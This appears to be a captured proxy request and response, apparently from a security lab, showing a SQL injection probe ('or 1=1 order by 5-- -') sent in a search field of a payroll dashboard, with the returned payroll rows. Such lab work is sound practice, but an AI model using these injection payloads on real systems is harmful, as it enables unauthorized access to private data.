 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.55.128:50137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://94.237.55.128:50137
10 Connection: keep-alive
11 Referer: http://94.237.55.128:50137/dashboard/dashboard.php
12 Cookie: PHPSESSID=nbt1re42pdm71kmcjg123u4uqt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=james'+or+1=1+order+by+5--+-
Response
Pretty Raw Hex Render
\n
Payroll
Information
SEARCH
Name Month Amount Tax
Adam January 1337$
James March 1213$ 8%